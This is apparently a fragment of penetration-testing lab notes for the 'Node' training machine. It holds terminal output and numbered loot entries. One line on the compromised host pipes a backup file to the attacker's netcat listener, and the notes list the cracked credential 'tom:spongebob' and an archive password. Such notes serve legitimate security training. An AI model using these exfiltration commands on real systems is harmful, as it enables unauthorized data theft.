 zerox30@
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Node/loot]
└─$ nc -lnvp 9001 > backup
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.58] 59540
3 - /api/users/latest
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Node/loot]
└─$ md5sum backup
f2cd106436c96a80133fcddd06206042  backup
6 - tom:spongebob
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Node/loot]
└─$
9 - /api/users/
zerox30@
tom@node:/usr/local/bin$ nc 10.10.14.42 9001 < backup
tom@node:/usr/local/bin$ md5sum backup
f2cd106436c96a80133fcddd06206042  backup
tom@node:/usr/local/bin$
15 myplace_backup.zip - magicword